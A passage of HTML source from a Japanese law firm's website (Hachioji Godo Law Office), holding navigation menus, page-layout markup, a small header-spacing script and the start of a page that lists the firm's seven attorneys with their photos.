<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="https://hachiojigodo.com/team">所属弁護士<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://hachiojigodo.com/colibriwp/team/kishimototutomu/">岸本努</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://hachiojigodo.com/colibriwp/team/obayashiyoshimasa/">尾林芳匡</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://hachiojigodo.com/colibriwp/team/matuohumihiko/">松尾文彦</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://hachiojigodo.com/colibriwp/team/isizimaatushi/">石島淳</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://hachiojigodo.com/colibriwp/team/shiragayuriko/">白神優理子</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://hachiojigodo.com/colibriwp/team/sekimotomasahiko/">関本正彦</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://hachiojigodo.com/colibriwp/team/miyakekatutomo/">三宅克朋</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://hachiojigodo.com/performance/">実績</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://hachiojigodo.com/recruit/">採用</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://hachiojigodo.com/cost/">費用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://hachiojigodo.com/colibriwp/contact">お問合わせ・アクセス</a></li>
</ul></div></div>
                              </div>
                            </div>
                            <div class="offscreen-footer h-ui-empty-state-container">
                              <div data-colibri-id="69-h15" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-269 style-local-69-h15 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-none style-270-outer style-local-69-h16-outer">
                                    <div data-colibri-id="69-h16" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-270 style-local-69-h16 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="69-h17" class="h-text h-text-component style-271 style-local-69-h17 position-relative h-element">
                                          <!---->
                                          <!---->
                                          <div class="">
                                            <p><span style="color: rgb(253, 253, 253);">©八王子合同法律事務所&nbsp;</span></p>
                                            <p>
                                              <br>
                                            </p>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div id="offcanvas-overlay-69-h9" class="offscreen-overlay style-263-offscreenOverlay style-local-69-h9-offscreenOverlay"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div data-nav-sticky="" style="display: none;">
          <div data-colibri-id="69-h18" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-2863 style-local-69-h18 position-relative">
            <!---->
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
              <!---->
              <div class="h-column h-column-container d-flex h-col-none style-2864-outer style-local-69-h19-outer">
                <div data-colibri-id="69-h19" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2864 style-local-69-h19 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!----><span data-placeholder="navigation-logo"></span></div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-2877-outer style-local-69-h21-outer h-hide-sm">
                <div data-colibri-id="69-h21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2877 style-local-69-h21 h-hide-sm position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="69-h22" class="style-2878 style-local-69-h22 position-relative h-element">
                      <!---->
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-2866-outer style-local-69-h23-outer">
                <div data-colibri-id="69-h23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2866 style-local-69-h23 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!----><span data-placeholder="navigation-menu"></span></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="69-h25" id="cta" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-2830 style-local-69-h25 position-relative">
    <div class="background-wrapper">
      <div class="background-layer background-layer-media-container-lg">
        <div data-enabled="true" data-colibri-component="parallax" class="background-layer paraxify" model-id="69-h25" media="desktop" is-preview="true" style="background-image: url(&quot;http://hachiojigodo.com/wp-content/uploads/2023/05/S__24109118.jpg&quot;);"></div>
      </div>
      <div class="background-layer background-layer-media-container-md">
        <!---->
      </div>
      <div class="background-layer background-layer-media-container">
        <div data-enabled="true" data-colibri-component="parallax" class="background-layer paraxify" model-id="69-h25" media="mobile" is-preview="true" style="background-image: url(&quot;http://hachiojigodo.com/wp-content/uploads/2023/05/S__24109118.jpg&quot;);"></div>
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgb(0, 0, 0); opacity: 0.24;"></div>
        </div>
      </div>
    </div>
    <!---->
    <div class="h-separator" style="height: 100px; bottom: calc(0px);">
      <svg style="fill:rgb(74, 86, 14);" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
        <path class="svg-white-bg" d="M737.9,94.7L0,0v100h1000V0L737.9,94.7z"></path>
      </svg>
    </div>
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="69-h26" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-2831 style-local-69-h26 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-2832-outer style-local-69-h27-outer">
            <div data-colibri-id="69-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-2832 style-local-69-h27 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="69-h28" class="h-global-transition-all h-heading style-2833 style-local-69-h28 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-2833 style-local-69-h28">
                    <!---->
                    <!---->
                    <a href="https://hachiojigodo.com/" h-use-smooth-scroll="true">
                      <h1 class=""><span style="color: rgb(255, 255, 255);">八王子合同法律事務所</span></h1>
                    </a>
                  </div>
                </div>
                <div data-colibri-id="69-h29" class="h-text h-text-component style-2835 style-local-69-h29 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><span style="color: rgb(255, 255, 255);">hachiojigodo</span><span style="color: rgb(255, 253, 255);">&nbsp;</span><span style="color: rgb(255, 255, 255);">law office</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>		<script type='text/javascript'>
          (function () {
            function setHeaderTopSpacing() {

                // forEach polyfill
                if(!NodeList.prototype.forEach){
                    NodeList.prototype.forEach = function (callback) {
                        for(var i=0;i<this.length;i++){
                            callback.call(this,this.item(i));
                        }
                    }
                }

              // '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
              var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
              if (navigation) {
                var els = document
                .querySelectorAll('.h-navigation-padding');
                if (els.length) {
                  els.forEach(function (item) {
                    item.style.paddingTop = navigation.offsetHeight + "px";
                  });
                }
              }
            }
            setHeaderTopSpacing();
          })();
		</script>
		<!-- dynamic header end -->
        <div class="page-content">
                                    <div id="content"  class="content">
                     <div data-colibri-id="249-c1" class="style-635 style-local-249-c1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="249-c2" id="reusable-sections" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-1611 style-local-249-c2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="249-c26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-1616 style-local-249-c26 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1617-outer style-local-249-c27-outer">
            <div data-colibri-id="249-c27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1617 style-local-249-c27 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="249-c28" class="h-global-transition-all h-heading style-1618 style-local-249-c28 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1618 style-local-249-c28">
                    <!---->
                    <!---->
                    <h2 class="">所属弁護士</h2>
                  </div>
                </div>
                <div data-colibri-id="249-c29" class="h-lead h-text h-text-component style-1619 style-local-249-c29 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p><span style="color: rgb(2, 0, 2); font-family: Lato; font-size: 20px; font-weight: 300;">総勢７名の所属弁護士が、様々な他業種での実務経験を活かし、法律論のみにとらわれない幅広い観点からの解決に向けたアドバイスを行います。</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div data-colibri-id="249-c3" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-1612 style-local-249-c3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-3 h-col-md-6 h-col-6 style-1613-outer style-local-249-c4-outer">
            <div data-colibri-id="249-c4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1613 style-local-249-c4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="249-c5" class="d-block style-1614 style-local-249-c5 position-relative h-element">
                  <!---->
                  <div class="h-image__frame-container-outer">
                    <a href="https://hachiojigodo.com/colibriwp/team/kishimototutomu/" h-use-smooth-scroll="true" class="image-link">
                      <div class="h-image__frame-container">
                        <!---->
                        <!---->
                        <img fetchpriority="high" decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-812 style-1614-image style-local-249-c5-image jetpack-lazy-image" alt="岸本努" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=768%2C768&amp;ssl=1 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=800%2C800&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" fetchpriority="high" decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-812 style-1614-image style-local-249-c5-image" alt="岸本努" srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/岸本努-2.jpg?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" data-recalc-dims="1"  /></noscript>
                        <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1614-frameImage style-local-249-c5-frameImage"></div>
                      </div>
                    </a>
                  </div>
                </div>
                <div data-colibri-id="249-c6" class="h-global-transition-all h-heading style-1615 style-local-249-c6 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1615 style-local-249-c6">
                    <!---->
                    <!---->
                    <a href="https://hachiojigodo.com/colibriwp/team/kishimototutomu/" h-use-smooth-scroll="true">
                      <h4 class="">岸本 努</h4>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-3 h-col-md-6 h-col-6 style-1613-outer style-local-249-c7-outer">
            <div data-colibri-id="249-c7" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1613 style-local-249-c7 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="249-c8" class="d-block style-1614 style-local-249-c8 position-relative h-element">
                  <!---->
                  <div class="h-image__frame-container-outer">
                    <a href="https://hachiojigodo.com/colibriwp/team/obayashiyoshimasa/" h-use-smooth-scroll="true" class="image-link">
                      <div class="h-image__frame-container">
                        <!---->
                        <!---->
                        <img decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-808 style-1614-image style-local-249-c8-image jetpack-lazy-image" alt="尾林芳匡" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=800%2C800&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-808 style-1614-image style-local-249-c8-image" alt="尾林芳匡" srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/尾林芳匡-1.jpg?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" data-recalc-dims="1"  /></noscript>
                        <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1614-frameImage style-local-249-c8-frameImage"></div>
                      </div>
                    </a>
                  </div>
                </div>
                <div data-colibri-id="249-c9" class="h-global-transition-all h-heading style-1615 style-local-249-c9 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1615 style-local-249-c9">
                    <!---->
                    <!---->
                    <a href="https://hachiojigodo.com/colibriwp/team/obayashiyoshimasa/" h-use-smooth-scroll="true">
                      <h4 class="">尾林 芳匡</h4>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-3 h-col-md-6 h-col-6 style-1613-outer style-local-249-c10-outer">
            <div data-colibri-id="249-c10" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1613 style-local-249-c10 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="249-c11" class="d-block style-1614 style-local-249-c11 position-relative h-element">
                  <!---->
                  <div class="h-image__frame-container-outer">
                    <a href="https://hachiojigodo.com/colibriwp/team/matuohumihiko/" h-use-smooth-scroll="true" class="image-link">
                      <div class="h-image__frame-container">
                        <!---->
                        <!---->
                        <img decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-804 style-1614-image style-local-249-c11-image jetpack-lazy-image" alt="松尾文彦" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=800%2C800&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=800%2C800&#038;ssl=1" class="wp-image-804 style-1614-image style-local-249-c11-image" alt="松尾文彦" srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/松尾文彦-1.jpg?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" data-recalc-dims="1"  /></noscript>
                        <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1614-frameImage style-local-249-c11-frameImage"></div>
                      </div>
                    </a>
                  </div>
                </div>
                <div data-colibri-id="249-c12" class="h-global-transition-all h-heading style-1615 style-local-249-c12 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1615 style-local-249-c12">
                    <!---->
                    <!---->
                    <a href="https://hachiojigodo.com/colibriwp/team/matuohumihiko/" h-use-smooth-scroll="true">
                      <h4 class="">松尾 文彦</h4>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-3 h-col-md-6 h-col-6 style-1613-outer style-local-249-c13-outer">
            <div data-colibri-id="249-c13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1613 style-local-249-c13 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="249-c14" class="d-block style-1614 style-local-249-c14 position-relative h-element">
                  <!---->
                  <div class="h-image__frame-container-outer">
                    <a href="https://hachiojigodo.com/colibriwp/team/isizimaatushi/" h-use-smooth-scroll="true" class="image-link">
                      <div class="h-image__frame-container">
                        <!---->
                        <!---->
                        <img decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=800%2C800" class="wp-image-805 style-1614-image style-local-249-c14-image jetpack-lazy-image" alt="石島淳" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-lazy-sizes="auto, (max-width: 800px) 100vw, 800px" data-lazy-src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=800%2C800&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" loading="lazy" decoding="async" width="800" height="800" src="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=800%2C800" class="wp-image-805 style-1614-image style-local-249-c14-image" alt="石島淳" srcset="https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/hachiojigodo.com/wp-content/uploads/2022/04/石島淳-1.jpg?resize=768%2C768&amp;ssl=1 768w" sizes="auto, (max-width: 800px) 100vw, 800px" data-recalc-dims="1"  /></noscript>
                        <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1614-frameImage style-local-249-c14-frameImage"></div>
                      </div>
                    </a>
                  </div>
                </div>
                <div data-colibri-id="249-c15" class="h-global-transition-all h-heading style-1615 style-local-249-c15 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1615 style-local-249-c15">
                    <!---->
                    <!---->
                    <a href="https://hachiojigodo.com/colibriwp/team/isizimaatushi/" h-use-smooth-scroll="true">
                      <h4 class="">石島 淳</h4>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div data-colibri-id="249-c16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-2400 style-local-249-c16 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-3 h-col-md-6 h-col-6 style-1613-outer style-local-249-c17-outer">
            <div data-colibri-id="249-c17" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1613 style-local-249-c17 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="249-c18" class="d-block style-1614 style-local-249-c18 position-relative h-element">
                  <!---->
                  <div class="h-image__frame-container-outer">
                    <a href="https://hachiojigodo.com/colibriwp/team/shiragayuriko/" h-use-smooth-scroll="true" class="image-link">
                      <div class="h-image__frame-container">
                        <!---->
                        <!---->
